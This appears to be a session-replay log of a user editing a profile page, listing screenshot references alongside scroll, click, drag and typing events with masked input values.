 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "J<" at bounding box center (1235, 36)  click on "Edit Profile" at bounding box center (1200, 98)  click on "Save" at bounding box center [996, 736]  click on "**********" at bounding box center (743, 434)  click on "J< Change picture Delete picture" at bounding box center [743, 269]  drag, startPoint x: 777, startPoint y: 437, endPoint x: 737, endPoint y: 429, distance: 40.792156  type on "**********"  click on "Save" at bounding box center (996, 736) click on "**********" at bounding box center (743, 483) 